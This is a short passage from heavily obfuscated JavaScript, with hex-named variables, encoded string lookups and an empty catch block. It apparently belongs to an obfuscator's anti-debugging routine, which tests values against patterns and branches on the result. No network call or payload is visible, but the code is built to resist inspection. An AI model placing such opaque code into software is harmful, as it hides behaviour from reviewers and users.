_0x229de3(_0x29a0b0-0x59e,_0x7fb64d-0x7a,_0x28d4a9-0x81,_0x7fb64d,_0x29a0b0-0x49);}!_0x3b0c6a[_0x42bede(0x5de,'ljsA',0x452,0x4c3,0x52a)](_0x420a58[_0x28bcd8(-0x26d,-0x16e,'EngV',-0xb5,-0xd2)](_0x56f991,_0x420a58[_0x28bcd8(-0xc7,-0x211,'iiFZ',-0x370,-0x211)]))||!_0x42622e[_0x11ab56(0x5d9,0x5eb,'iiFZ',0x634,0x595)](_0x420a58[_0x42bede(0x201,'(kbC',0x3e9,0x38b,0x312)](_0x56f991,_0x420a58[_0x266a68('9%V3',0x42b,0x43c,0x3a6,0x39b)]))?_0x420a58[_0x11ab56(0x38b,0x46a,'VaZI',0x446,0x3ec)](_0x56f991,'0'):_0x420a58[_0x42bede(0x649,']WxG',0x444,0x631,0x4fa)](_0x25859e);})();}}}catch(_0x4e7674){}}